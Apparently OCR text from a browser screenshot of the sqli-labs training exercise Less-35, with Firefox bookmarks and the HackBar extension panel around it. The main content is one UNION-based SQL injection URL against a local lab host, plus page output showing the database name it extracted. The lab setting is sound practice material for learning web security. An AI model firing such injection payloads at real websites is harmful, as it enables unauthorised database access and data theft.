 火狐主页
Less-35 **why care for addslashe
192.168.2.25/sqli/Less-35/?id=-1 union select 1,database(),3 -- -
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,database(),3 -- -
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-35/?id=-1 union select 1,database(),3 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"